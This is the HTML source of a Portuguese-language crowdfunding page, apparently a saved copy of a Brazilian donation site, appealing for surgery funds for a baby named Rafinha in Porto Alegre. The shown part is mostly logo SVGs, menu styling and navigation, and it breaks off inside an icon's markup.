                      d="M52.267 15.294a4.7 4.7 0 0 1-.26-1.078 2.07 2.07 0 0 1 .536-1.568A2.02 2.02 0 0 1 54.05 12c.502-.003.988.174 1.372.5.385.325.643.778.729 1.278l2.82 9.617h.057l2.821-9.617c.086-.5.344-.953.728-1.28A2.1 2.1 0 0 1 63.95 12a2 2 0 0 1 1.506.65 2.05 2.05 0 0 1 .537 1.566 4.5 4.5 0 0 1-.26 1.078L61.76 26.486C61.358 27.622 61.093 28 58.998 28s-2.359-.378-2.761-1.514zM80.562 23.504c.056.963.202 1.92.438 2.855a1.78 1.78 0 0 1-1.226 1.552 1.8 1.8 0 0 1-.69.079 2.28 2.28 0 0 1-1.823-.654 2.3 2.3 0 0 1-.672-1.822 7.3 7.3 0 0 1-5.8 2.476 4.52 4.52 0 0 1-3.299-1.165A4.55 4.55 0 0 1 66 23.65c0-3.524 2.67-4.513 5.92-4.892l2.58-.292c1.009-.11 1.829-.35 1.829-1.576s-1.25-1.747-2.67-1.747c-3.141 0-3.222 2.33-4.905 2.33a1.68 1.68 0 0 1-1.64-.975 1.7 1.7 0 0 1-.155-.655c0-1.688 2.38-3.844 6.73-3.844 4.064 0 6.879 1.311 6.879 4.368zm-4.237-3.058a3.8 3.8 0 0 1-1.829.67l-1.537.232c-1.771.263-2.729.816-2.729 2.097 0 .96.898 1.747 2.355 1.747 2.323 0 3.745-1.514 3.745-3.086zM83 8.153c0-.571.213-1.119.591-1.522.379-.404.892-.631 1.428-.631s1.049.227 1.427.63c.38.404.592.952.592 1.523v9.786l4.484-5.308c.19-.244.427-.443.693-.586.267-.142.558-.224.856-.24.489.01.956.216 1.31.577.353.36.567.85.6 1.37.01.27-.04.54-.145.785a1.7 1.7 0 0 1-.464.63l-2.993 3.336 4.204 6.015c.273.404.419.889.417 1.386a2.16 2.16 0 0 1-.554 1.461 1.9 1.9 0 0 1-1.354.633 1.97 1.97 0 0 1-1.037-.243 2.1 2.1 0 0 1-.788-.758l-3.816-5.75-1.411 1.326v3.274c0 .571-.213 1.119-.591 1.522-.379.404-.892.631-1.428.631a1.96 1.96 0 0 1-1.428-.63 2.23 2.23 0 0 1-.59-1.523zM99 6c.463 0 .911.179 1.269.506s.602.783.693 1.288c.09.506.02 1.031-.198 1.486a2.1 2.1 0 0 1-.999 1.008 1.8 1.8 0 0 1-1.346.074 2.03 2.03 0 0 1-1.082-.895 2.43 2.43 0 0 1-.327-1.457c.045-.513.249-.993.576-1.357A1.9 1.9 0 0 1 99 6m-1.921 8.037c0-.281.05-.56.146-.82.097-.26.238-.495.417-.694.178-.199.39-.357.623-.464a1.75 1.75 0 0 1 1.47 0c.234.107.446.265.624.464.179.199.32.435.417.695s.146.538.146.82v11.82c0 .569-.203 1.113-.563 1.515S99.51 28 99 28s-.998-.226-1.358-.627a2.27 2.27 0 0 1-.563-1.515zM104 14.133c0-1.281.565-2.128 1.866-2.128 1.3 0 1.867.847 1.867 2.128v.55h.057a6 6 0 0 1 2.173-1.996 5.8 5.8 0 0 1 2.834-.686c2.488 0 5.203 1.282 5.203 5.596v8.276c0 .564-.218 1.105-.605 1.504a2.03 2.03 0 0 1-1.46.623 2.03 2.03 0 0 1-1.459-.623 2.16 2.16 0 0 1-.605-1.504V18.44c0-1.72-.821-2.944-2.603-2.944a3.17 3.17 0 0 0-2.24 1.009 3.36 3.36 0 0 0-.899 2.342v7.023c0 .564-.217 1.105-.605 1.504a2.03 2.03 0 0 1-1.459.623 2.03 2.03 0 0 1-1.46-.623A2.16 2.16 0 0 1 104 25.87zM121 8.153c0-.57.218-1.119.605-1.522.387-.404.912-.631 1.46-.631s1.073.227 1.46.63c.387.404.604.952.604 1.523v5.927h.057a5.6 5.6 0 0 1 2.04-1.721 5.35 5.35 0 0 1 2.569-.551c2.489 0 5.205 1.298 5.205 5.663v8.376c0 .57-.218 1.119-.605 1.522-.387.404-.912.631-1.46.631a2.02 2.02 0 0 1-1.46-.63 2.2 2.2 0 0 1-.604-1.523v-7.524c0-1.74-.821-2.98-2.602-2.98a3.15 3.15 0 0 0-2.24 1.022 3.42 3.42 0 0 0-.898 2.37v7.107c0 .571-.218 1.12-.605 1.523-.387.404-.913.63-1.46.63a2.02 2.02 0 0 1-1.46-.63 2.2 2.2 0 0 1-.605-1.523zM150.562 23.504c.056.963.203 1.92.438 2.855a1.78 1.78 0 0 1-1.227 1.553 1.8 1.8 0 0 1-.689.078 2.28 2.28 0 0 1-1.824-.654 2.3 2.3 0 0 1-.672-1.822 7.3 7.3 0 0 1-5.8 2.476 4.52 4.52 0 0 1-3.298-1.165A4.55 4.55 0 0 1 136 23.65c0-3.524 2.669-4.513 5.921-4.892l2.579-.292c1.017-.11 1.829-.35 1.829-1.576s-1.248-1.747-2.669-1.747c-3.141 0-3.221 2.33-4.905 2.33a1.68 1.68 0 0 1-1.243-.433 1.7 1.7 0 0 1-.552-1.197c0-1.688 2.379-3.844 6.729-3.844 4.063 0 6.879 1.311 6.879 4.368zm-4.237-3.058a3.8 3.8 0 0 1-1.828.67l-1.538.232c-1.77.263-2.728.816-2.728 2.097 0 .96.897 1.747 2.355 1.747 2.321 0 3.743-1.514 3.743-3.086z">
                    </path>
                  </svg>
                </a>
                <div>
                  <div class="bm-burger-button" style="z-index:1000">
                    <button id="react-burger-menu-btn"
                      style="position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;margin:0;padding:0;border:none;font-size:0;background:transparent;cursor:pointer">Open
                      Menu</button>
                    <style data-emotion="css vubbuv">
                      .css-vubbuv {
                        -webkit-user-select: none;
                        -moz-user-select: none;
                        -ms-user-select: none;
                        user-select: none;
                        width: 1em;
                        height: 1em;
                        display: inline-block;
                        fill: currentColor;
                        -webkit-flex-shrink: 0;
                        -ms-flex-negative: 0;
                        flex-shrink: 0;
                        -webkit-transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        font-size: 1.5rem;
                      }
                    </style>
                    <svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium sc-3c69401f-3 jJEfvk bm-icon css-vubbuv"
                      focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="NotesIcon"
                      style="width:100%;height:100%">
                      <path d="M3 18h12v-2H3zM3 6v2h18V6zm0 7h18v-2H3z">
                      </path>
                    </svg>
                  </div>
                </div>
                <div id="" class="bm-menu-wrap"
                  style="position:fixed;right:0;z-index:1100;width:100%;height:100%;-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);transition:all 0.5s"
                  aria-hidden="true">
                  <div class="bm-menu" style="height:100%;box-sizing:border-box;overflow:auto">
                    <nav class="bm-item-list" style="height:100%">
                      <a href="checkout/index.html"
                        style="display:block;padding:0.8em;font-size:15px;font-weight:700;color:#12D67A;font-family:'Lato',arial;text-decoration:none;border-bottom:1px solid #f1f0f0;">Quero
                        Ajudar</a>
                      <a href="javascript:void(0)"
                        style="display:block;padding:0.8em;font-size:15px;color:#3a3a3a;font-family:'Lato',arial;text-decoration:none;border-bottom:1px solid #f1f0f0;">Sobre</a>
                      <a href="javascript:void(0)"
                        style="display:block;padding:0.8em;font-size:15px;color:#3a3a3a;font-family:'Lato',arial;text-decoration:none;border-bottom:1px solid #f1f0f0;">Atualizações</a>
                      <a href="javascript:void(0)"
                        style="display:block;padding:0.8em;font-size:15px;color:#3a3a3a;font-family:'Lato',arial;text-decoration:none;border-bottom:1px solid #f1f0f0;">Quem
                        ajudou</a>
                      <a href="javascript:void(0)"
                        style="display:block;padding:0.8em;font-size:15px;color:#3a3a3a;font-family:'Lato',arial;text-decoration:none;border-bottom:1px solid #f1f0f0;">Perguntas
                        e Respostas</a>
                      <a href="javascript:void(0)"
                        onclick="window.open('https://wa.me/?text=' + encodeURIComponent('💙 Conheça a história do Rafinha: um bebê guerreiro que precisa urgentemente de uma cirurgia para continuar lutando pela vida. Cada compartilhamento pode ser a diferença entre ele conseguir ajuda a tempo ou não. Leia a história dele e ajude quem puder 🙏 ' + location.href), '_blank')"
                        style="display:block;padding:0.8em;font-size:15px;color:#3a3a3a;font-family:'Lato',arial;text-decoration:none;">Compartilhar</a>
                    </nav>
                  </div>
                  <div>
                    <div class="bm-cross-button" style="position:absolute;width:24px;height:24px;right:8px;top:8px">
                      <button id="react-burger-cross-btn"
                        style="position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;margin:0;padding:0;border:none;font-size:0;background:transparent;cursor:pointer"
                        tabindex="-1">Close Menu</button>
                      <style data-emotion="css vubbuv">
                        .css-vubbuv {
                          -webkit-user-select: none;
                          -moz-user-select: none;
                          -ms-user-select: none;
                          user-select: none;
                          width: 1em;
                          height: 1em;
                          display: inline-block;
                          fill: currentColor;
                          -webkit-flex-shrink: 0;
                          -ms-flex-negative: 0;
                          flex-shrink: 0;
                          -webkit-transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                          transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                          font-size: 1.5rem;
                        }
                      </style>
                      <svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium bm-cross css-vubbuv" focusable="false"
                        aria-hidden="true" viewBox="0 0 24 24" data-testid="CloseIcon" height="32" width="32"
                        style="width:100%;height:100%">
                        <path
                          d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z">
                        </path>
                      </svg>
                    </div>
                  </div>
                </div>
              </div>
              <style>
                .bm-overlay {
                  background: rgb(90, 12, 12) !important;
                  /* Will give you a white overlay */
                }

                .bm-menu-wrap {
                  top: 0 !important;
                }

                .bm-burger-button {
                  z-index: 0 !important;
                  position: absolute;
                  width: 32px;
                  height: 32px;
                  color: #898989;
                  top: 0;
                  right: 0;
                }

                .bm-cross {
                  height: 32px !important;
                  width: 32px !important;
                  fill: #8a8a8a;
                  transition: none;
                }

                .bm-cross-button {
                  top: 25px !important;
                  right: 18px !important;
                }

                .bm-cross-button button {
                  top: 10px !important;
                }

                .bm-burger-bars:nth-of-type(1) {
                  top: 20% !important;
                }

                .bm-burger-bars:nth-of-type(2) {
                  top: 50% !important;
                }

                .bm-burger-bars {
                  background-color: #898989 !important;
                  height: 12% !important;
                }

                .bm-burger-bars {
                  background: #373a47;
                }

                .bm-morph-shape {
                  fill: #373a47;
                }

                .bm-menu {
                  background: #fff;
                  padding: 24px 16px 40px;
                }

                .bm-menu a:hover,
                .bm-menu a:focus {
                  color: #fff;
                }

                .bm-item-list a {
                  padding: 0.8em;
                }

                .bm-item:focus {
                  outline: none;
                }

                .menu-1 .bm-cross {
                  background: #bdc3c7;
                }

                .menu-1 .bm-menu {
                  padding: 2.5em 1.5em 0;
                  font-size: 1.15em;
                }

                .menu-2 .bm-cross {
                  background: #999;
                }

                .menu-2 .bm-menu {
                  padding: 3.4em 1em 0;
                }

                .menu-2 a {
                  padding: 1em;
                }

                .menu-2 i {
                  font-size: 1.7em;
                  vertical-align: middle;
                  color: #282a35;
                }

                .menu-3 .bm-cross {
                  background: #888;
                }

                .menu-3 .bm-menu {
                  padding: 2em 1em;
                  font-size: 1.15em;
                }

                .menu-3 i {
                  opacity: 0.5;
                }

                .bm-item-list a:hover {
                  color: #434040;
                }

                .menu-3 span {
                  text-transform: uppercase;
                  letter-spacing: 1px;
                  font-size: 0.75em;
                }

                .menu-4 .bm-cross {
                  background: #888;
                }

                .menu-4 h2 {
                  margin: 0 auto;
                  padding: 2em 1em;
                  color: rgba(0, 0, 0, 0.4);
                  box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
                }

                .menu-4 h2 i {
                  margin-left: 0.2em;
                }

                .menu-4 h2 span {
                  font-size: 1.6em;
                  font-weight: 700;
                }

                .menu-4 a {
                  padding: 1em;
                  text-transform: uppercase;
                  transition: background 0.3s, box-shadow 0.3s;
                  box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
                }

                .menu-4 a span {
                  letter-spacing: 1px;
                  font-weight: 400;
                }

                .menu-4 a:hover,
                .menu-4 a:focus {
                  background: rgba(0, 0, 0, 0.2);
                  box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
                  color: #b8b7ad;
                }

                #slide .bm-cross,
                #stack .bm-cross,
                #reveal .bm-cross {
                  background: #bdc3c7;
                }

                #slide .bm-menu,
                #stack .bm-menu,
                #reveal .bm-menu {
                  padding: 2.5em 1.5em 0;
                  font-size: 1.15em;
                }

                #bubble .bm-cross,
                #push .bm-cross {
                  background: #999;
                }

                #bubble .bm-menu,
                #push .bm-menu {
                  padding: 3.4em 1em 0;
                }

                #bubble a,
                #push a {
                  padding: 1em;
                }

                #bubble i,
                #push i {
                  font-size: 1.7em;
                  vertical-align: middle;
                  color: #282a35;
                }

                #elastic .bm-cross {
                  background: #888;
                }

                #elastic .bm-menu {
                  padding: 2em 1em;
                  font-size: 1.15em;
                }

                #elastic i {
                  opacity: 0.5;
                }

                #elastic span {
                  text-transform: uppercase;
                  letter-spacing: 1px;
                  font-size: 0.75em;
                }

                #scaleDown .bm-cross,
                #scaleRotate .bm-cross,
                #pushRotate .bm-cross,
                #fallDown .bm-cross {
                  background: #888;
                }

                #scaleDown h2,
                #scaleRotate h2,
                #pushRotate h2,
                #fallDown h2 {
                  margin: 0 auto;
                  padding: 2em 1em;
                  color: rgba(0, 0, 0, 0.4);
                  box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
                }

                #scaleDown h2 i,
                #scaleRotate h2 i,
                #pushRotate h2 i,
                #fallDown h2 i {
                  margin-left: 0.2em;
                }

                #scaleDown h2 span,
                #scaleRotate h2 span,
                #pushRotate h2 span,
                #fallDown h2 span {
                  font-size: 1.6em;
                  font-weight: 700;
                }

                #scaleDown a,
                #scaleRotate a,
                #pushRotate a,
                #fallDown a {
                  padding: 1em;
                  text-transform: uppercase;
                  transition: background 0.3s, box-shadow 0.3s;
                  box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
                }

                #scaleDown a span,
                #scaleRotate a span,
                #pushRotate a span,
                #fallDown a span {
                  letter-spacing: 1px;
                  font-weight: 400;
                }

                #scaleDown a:hover,
                #scaleRotate a:hover,
                #pushRotate a:hover,
                #fallDown a:hover,
                #scaleDown a:focus,
                #scaleRotate a:focus,
                #pushRotate a:focus,
                #fallDown a:focus {
                  background: rgba(0, 0, 0, 0.2);
                  box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
                  color: #b8b7ad;
                }

                @media screen and (max-width: 767px) {
                  .bm-item-list {
                    display: flex;
                    flex-direction: column;
                  }

                  .bm-item-list a {
                    padding: unset;
                  }
                }
              </style>
            </div>
          </div>
        </div>
        <div class="sc-a2bdfa7f-0 hrWLqC">
          <div class="sc-dhKdcB hCpJZL sc-2d580994-2 jRkFJq">
            <div class="sc-aXZVg gduZIE">
              <div class="sc-dhKdcB AgBj sc-2d580994-3 gzCYKe">
                <a href="javascript:void(0)">
                  <svg xmlns="http://www.w3.org/2000/svg" width="170" height="45" fill="none" viewBox="0 0 123 32">
                    <path fill="#12D67A" fill-rule="evenodd"
                      d="M5.11 0h24.923a5.18 5.18 0 0 1 3.609 1.471 4.97 4.97 0 0 1 1.5 3.537v18.16q.001.119-.004.232V32l-6.636-3.82H5.11a5.18 5.18 0 0 1-3.609-1.472A4.97 4.97 0 0 1 0 23.171V5.011a4.97 4.97 0 0 1 1.501-3.538A5.18 5.18 0 0 1 5.111.002zm12.655 17.262q-.285 0-.566.037l-4.695-7.981a3.12 3.12 0 0 0-.402-3.833 3.26 3.26 0 0 0-1.83-.956c-.702-.114-1.421.002-2.048.33A3.2 3.2 0 0 0 6.8 6.338a3.1 3.1 0 0 0-.213 2.023 3.16 3.16 0 0 0 1.084 1.734 3.27 3.27 0 0 0 1.935.733l4.78 8.117a4.022 4.022 0 0 0-.34 4.25c.348.671.877 1.235 1.53 1.63a4.237 4.237 0 0 0 4.35.02 4.1 4.1 0 0 0 1.546-1.617 4.02 4.02 0 0 0-.301-4.253l4.797-8.142c.71-.03 1.39-.288 1.935-.734a3.16 3.16 0 0 0 1.082-1.734 3.1 3.1 0 0 0-.214-2.022 3.2 3.2 0 0 0-1.423-1.48 3.3 3.3 0 0 0-2.047-.328c-.7.113-1.343.45-1.83.956a3.12 3.12 0 0 0-.4 3.831l-4.703 7.981q-.299-.045-.602-.045z"
                      clip-rule="evenodd">
                    </path>
                    <path fill="#12D67A"
                      d="M42.39 12.184a3.8 3.8 0 0 1-.212-.874 1.67 1.67 0 0 1 .437-1.27 1.65 1.65 0 0 1 1.23-.526c.408-.002.805.141 1.119.405s.524.631.594 1.037l2.302 7.797h.046l2.301-7.797c.07-.406.28-.774.594-1.038a1.72 1.72 0 0 1 1.12-.404 1.64 1.64 0 0 1 1.229.526 1.66 1.66 0 0 1 .438 1.27q-.051.451-.212.874l-3.241 9.075c-.329.921-.545 1.228-2.254 1.228s-1.924-.307-2.253-1.228zM65.535 18.841c.045.781.166 1.557.359 2.315a1.43 1.43 0 0 1-.509.985 1.46 1.46 0 0 1-1.062.338 1.9 1.9 0 0 1-1.495-.53 1.86 1.86 0 0 1-.551-1.478 6 6 0 0 1-2.149 1.54 6 6 0 0 1-2.608.468 3.74 3.74 0 0 1-2.704-.945 3.7 3.7 0 0 1-1.222-2.573c0-2.858 2.189-3.66 4.854-3.967l2.116-.237c.827-.089 1.5-.283 1.5-1.278 0-.994-1.025-1.416-2.19-1.416-2.576 0-2.642 1.89-4.022 1.89a1.4 1.4 0 0 1-1.019-.352 1.37 1.37 0 0 1-.453-.971c0-1.369 1.951-3.116 5.519-3.116 3.332 0 5.64 1.063 5.64 3.542zm-3.474-2.48c-.444.308-.961.495-1.5.544l-1.261.188c-1.452.213-2.237.662-2.237 1.7 0 .78.735 1.417 1.93 1.417 1.905 0 3.071-1.228 3.071-2.502zM67.65 6.882c0-.45.173-.88.48-1.197a1.6 1.6 0 0 1 1.158-.496c.434 0 .85.179 1.157.496s.48.748.48 1.197v7.694l3.637-4.173c.154-.192.346-.349.562-.46a1.7 1.7 0 0 1 .694-.19c.396.009.775.17 1.062.454s.46.668.486 1.077c.009.213-.031.424-.117.618a1.34 1.34 0 0 1-.376.495l-2.427 2.623 3.409 4.729c.221.317.34.699.338 1.09.001.428-.16.84-.45 1.148-.288.308-.683.487-1.097.498a1.63 1.63 0 0 1-.841-.19 1.7 1.7 0 0 1-.64-.597l-3.094-4.521-1.144 1.043v2.574c0 .449-.173.88-.48 1.197a1.6 1.6 0 0 1-1.158.495 1.6 1.6 0 0 1-1.157-.495 1.72 1.72 0 0 1-.48-1.197zM80.83 5.19a1.76 1.76 0 0 1 1.723 1.41 1.75 1.75 0 0 1-1.051 1.96 1.76 1.76 0 0 1-2.134-.645 1.75 1.75 0 0 1 .22-2.213 1.76 1.76 0 0 1 1.242-.513m-1.689 6.318a1.68 1.68 0 0 1 1.043-1.555 1.69 1.69 0 0 1 2.205.911c.085.204.129.423.129.644v9.295a1.69 1.69 0 0 1-3.377 0zM84.344 11.243c0-1.039.461-1.725 1.522-1.725s1.523.686 1.523 1.725v.446h.047a4.87 4.87 0 0 1 1.772-1.618 4.73 4.73 0 0 1 2.312-.557c2.03 0 4.245 1.04 4.245 4.538v6.71c0 .457-.177.896-.493 1.22a1.67 1.67 0 0 1-1.191.505c-.447 0-.875-.182-1.191-.505a1.75 1.75 0 0 1-.493-1.22v-6.027c0-1.394-.67-2.387-2.124-2.387-.69.015-1.347.31-1.827.818a2.71 2.71 0 0 0-.734 1.9v5.693c0 .458-.177.896-.493 1.22a1.67 1.67 0 0 1-1.191.505c-.447 0-.875-.182-1.19-.505a1.75 1.75 0 0 1-.494-1.22zM98.4 6.882c0-.449.178-.88.494-1.197a1.68 1.68 0 0 1 2.382 0c.316.318.493.748.493 1.197v4.66h.046a4.51 4.51 0 0 1 3.761-1.786c2.03 0 4.246 1.02 4.246 4.452v6.586c0 .449-.178.88-.494 1.197a1.68 1.68 0 0 1-2.382 0 1.7 1.7 0 0 1-.493-1.197v-5.916c0-1.369-.669-2.343-2.122-2.343a2.6 2.6 0 0 0-1.828.803 2.64 2.64 0 0 0-.733 1.864v5.588c0 .45-.177.88-.493 1.197a1.682 1.682 0 0 1-2.876-1.197zM122.642 18.841c.046.781.166 1.557.359 2.315a1.43 1.43 0 0 1-.509.985 1.46 1.46 0 0 1-1.062.338 1.9 1.9 0 0 1-1.496-.53 1.86 1.86 0 0 1-.55-1.478 6 6 0 0 1-2.149 1.54 6 6 0 0 1-2.608.468 3.74 3.74 0 0 1-2.704-.945 3.663 3.663 0 0 1-1.222-2.573c0-2.858 2.189-3.66 4.855-3.967l2.115-.237c.834-.089 1.5-.283 1.5-1.278 0-.994-1.023-1.416-2.189-1.416-2.575 0-2.641 1.89-4.022 1.89a1.39 1.39 0 0 1-1.345-.792 1.4 1.4 0 0 1-.127-.531c0-1.369 1.951-3.116 5.518-3.116 3.332 0 5.641 1.063 5.641 3.542zm-3.475-2.48c-.443.307-.96.494-1.498.544l-1.261.188c-1.452.213-2.237.662-2.237 1.7 0 .78.735 1.417 1.931 1.417 1.903 0 3.069-1.228 3.069-2.502z">
                    </path>
                  </svg>
                </a>
                <div class="sc-dhKdcB fjcdnr sc-2d580994-4 fYbMYd">
                  <div class="sc-dhKdcB hGvoNn sc-2d580994-7 cSJGix">
                    <div class="sc-2d580994-12 gDCZeb">
                      <div class="sc-fqkvVR iDPPOo">Como ajudar</div>
                      <div class="sc-dhKdcB dFsaZv sc-2d580994-13 ejQMUE">
                        <style data-emotion="css vubbuv">
                          .css-vubbuv {
                            -webkit-user-select: none;
                            -moz-user-select: none;
                            -ms-user-select: none;
                            user-select: none;
                            width: 1em;
                            height: 1em;
                            display: inline-block;
                            fill: currentColor;
                            -webkit-flex-shrink: 0;
                            -ms-flex-negative: 0;
                            flex-shrink: 0;
                            -webkit-transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                            transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                            font-size: 1.5rem;
                          }
                        </style>
                        <svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium sc-2d580994-15 gjCcBi css-vubbuv"
                          focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="KeyboardArrowDownIcon"
                          width="24" height="24">
                          <path d="M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6z">
                          </path>
                        </svg>
                      </div>
                    </div>
                  </div>
                  <div class="sc-dhKdcB euObZT sc-2d580994-7 cSJGix">
                    <div class="sc-2d580994-12 gDCZeb">
                      <div class="sc-fqkvVR iDPPOo">Descubra</div>
                      <div class="sc-dhKdcB dFsaZv">
                        <style data-emotion="css vubbuv">
                          .css-vubbuv {
                            -webkit-user-select: none;
                            -moz-user-select: none;
                            -ms-user-select: none;
                            user-select: none;
                            width: 1em;
                            height: 1em;
                            display: inline-block;
                            fill: currentColor;
                            -webkit-flex-shrink: 0;
                            -ms-flex-negative: 0;
                            flex-shrink: 0;
                            -webkit-transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                            transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                            font-size: 1.5rem;
                          }
                        </style>
                        <svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium sc-2d580994-15 gjCcBi css-vubbuv"
                          focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="KeyboardArrowDownIcon"
                          width="24" height="24">
                          <path d="M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6z">
                          </path>
                        </svg>
                      </div>
                    </div>
                  </div>
                  <div class="sc-dhKdcB krLucX sc-2d580994-7 cSJGix">
                    <div class="sc-2d580994-12 gDCZeb">
                      <div class="sc-fqkvVR iDPPOo">Como funciona</div>
                      <div class="sc-dhKdcB dFsaZv">
                        <style data-emotion="css vubbuv">
                          .css-vubbuv {
                            -webkit-user-select: none;
                            -moz-user-select: none;
                            -ms-user-select: none;
                            user-select: none;
                            width: 1em;
                            height: 1em;
                            display: inline-block;
                            fill: currentColor;
                            -webkit-flex-shrink: 0;
                            -ms-flex-negative: 0;
                            flex-shrink: 0;
                            -webkit-transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                            transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                            font-size: 1.5rem;
                          }
                        </style>
                        <svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium sc-2d580994-15 gjCcBi css-vubbuv"
                          focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="KeyboardArrowDownIcon"
                          width="24" height="24">
                          <path d="M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6z">
                          </path>
                        </svg>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="sc-dhKdcB jWZhQX sc-2d580994-19 ipVQzY">
                  <a href="javascript:void(0)">
                    <div class="sc-fqkvVR jgfbN">Minha conta</div>
                  </a>
                </div>
                <div class="sc-dhKdcB hCpJZL">
                  <a href="javascript:void(0)">
                    <span style="cursor:pointer;display:contents">
                      <button type="button" class="sc-fPXMVe brsGow">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"
                          stroke="#12D67A" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"
                          style="display:block;margin:auto;">
                          <line x1="3" y1="12" x2="21" y2="12"></line>
                          <line x1="3" y1="6" x2="21" y2="6"></line>
                          <line x1="3" y1="18" x2="21" y2="18"></line>
                        </svg>
                      </button>
                    </span>
                  </a>
                </div>
              </div>
            </div>
          </div>
      </header>
    </div>
    <div class="sc-7a509a5-2 gpqpVF">
    </div>
    <div class="sc-aXZVg gduZIE">
    </div>
    <div class="sc-aXZVg sc-3762d086-5 gduZIE csbZFG">
      <div class="sc-gEvEer eWGeoZ">
        <div class="sc-eqUAAy khNLdt">
          <div class="fade-in-up" style="text-align:center;width:100%;padding:0 12px;margin-bottom:12px;"><div class="sc-dhKdcB eLCTpX" style="justify-content:center;display:flex;align-items:center;gap:6px;"><div class="sc-fqkvVR jCjieJ">Saúde / Tratamentos</div><div class="sc-dhKdcB cNrkXr" style="display:flex;align-items:center;"><span class="sc-fhzFiK jQYDLI"><svg width="18" height="18" viewBox="0 0 24 24" fill="#8a8a8a"><path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7m0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5"/></svg></span><div class="sc-fqkvVR jCjieJ">Porto Alegre / RS</div></div></div><h1 class="sc-fqkvVR eMKAgq" style="text-align:left;margin-top:10px;">Rafinha tem só 3 meses para conseguir a cirurgia que pode salvar sua vida</h1></div><div class="fade-in-up-delay1 sc-dhKdcB fbcXCJ sc-3762d086-0 bCJFkt">
            <div class="sc-dhKdcB dXnPLT">
              <div class="sc-f02dafb3-1 gdoSnV">
                <figure role="button" tabindex="0" class="sc-3762d086-2 kXimit hero-photo-frame">
                  <img src="images/f3a66038-1641-4a28-963e-36602d174f13.jpeg"
                    alt="Ajude o cérebro do Rafinha a continuar tentando" decoding="sync" loading="eager"
                    fetchpriority="high" style="object-fit:cover" class="sc-3762d086-3 cHoFmu">
                </figure>
                <div class="sc-3762d086-10 bKgyRq">
                  <button type="button" data-cy="give-sticker-button" class="sc-dc56edc8-0 heRobj">
                    <svg id="heartCoreOff" xmlns="http://www.w3.org/2000/svg" width="40" height="40"
                      viewBox="0 0 40 40">
                      <defs>
                        <clipPath id="clipPath">
                          <rect id="Retângulo_417" data-name="Retângulo 417" width="4.22" height="2.645" fill="#fff">
                          </rect>
                        </clipPath>
                        <clipPath id="clipPath-2">
                          <path id="Caminho_602" data-name="Caminho 602"
                            d="M13.572,1.465A4.226,4.226,0,0,0,10.79,3.414c-.149.244-.184.486-.1.583s.268.052.543-.092c.4-.212,1.029-.59,1.611-.883a7.235,7.235,0,0,1,1.213-.494c1.122-.3,1.181-1.4-.483-1.064"
                            transform="translate(-10.645 -1.403)" fill="#fff" clip-rule="evenodd">
                          </path>
                        </clipPath>
                        <clipPath id="clipPath-3">
                          <rect id="Retângulo_419" data-name="Retângulo 419" width="4.979" height="5.058" fill="#fff">
                          </rect>
                        </clipPath>
                        <clipPath id="clipPath-4">
                          <path id="Caminho_603" data-name="Caminho 603"
                            d="M3.914,1.343A3.517,3.517,0,0,0,1.3,3.488a.633.633,0,0,0,.023.643c.109.1.307.058.576-.1.393-.232,1-.649,1.57-.971a6.357,6.357,0,0,1,1.222-.542c1.165-.334.979-1.539-.775-1.172M.463,5.31c-.084.479.175,1.437.605.826a3.432,3.432,0,0,0,.387-.764.685.685,0,0,0-.2-.743c-.5-.32-.736.348-.8.682"
                            transform="translate(-0.447 -1.275)" fill="#fff" clip-rule="evenodd">
                          </path>
                        </clipPath>
                      </defs>
                      <g id="Grupo_1366" data-name="Grupo 1366" transform="translate(-5986 577)">
                        <circle id="Elipse_6" data-name="Elipse 6" cx="20" cy="20" r="20"
                          transform="translate(5986 -577)" fill="#fff">
                        </circle>
                        <g id="Grupo_1239" data-name="Grupo 1239" transform="translate(5726 -795.569)">
                          <path id="Caminho_597" data-name="Caminho 597"
